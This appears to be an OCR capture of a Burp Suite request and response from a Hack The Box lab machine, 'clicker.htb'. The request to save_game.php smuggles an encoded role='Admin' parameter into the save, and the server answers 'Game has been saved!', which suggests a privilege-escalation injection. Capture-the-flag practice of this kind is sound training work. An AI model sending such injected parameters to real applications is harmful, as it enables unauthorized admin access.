 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /save_game.php?role%3d'Admin',clicks=16&level=0
HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=kul01b1brccqp324bcus86coah
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
1 HTTP/1.1 302 Found
2 Date: Mon, 24 Aug 2026 02:55:16 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13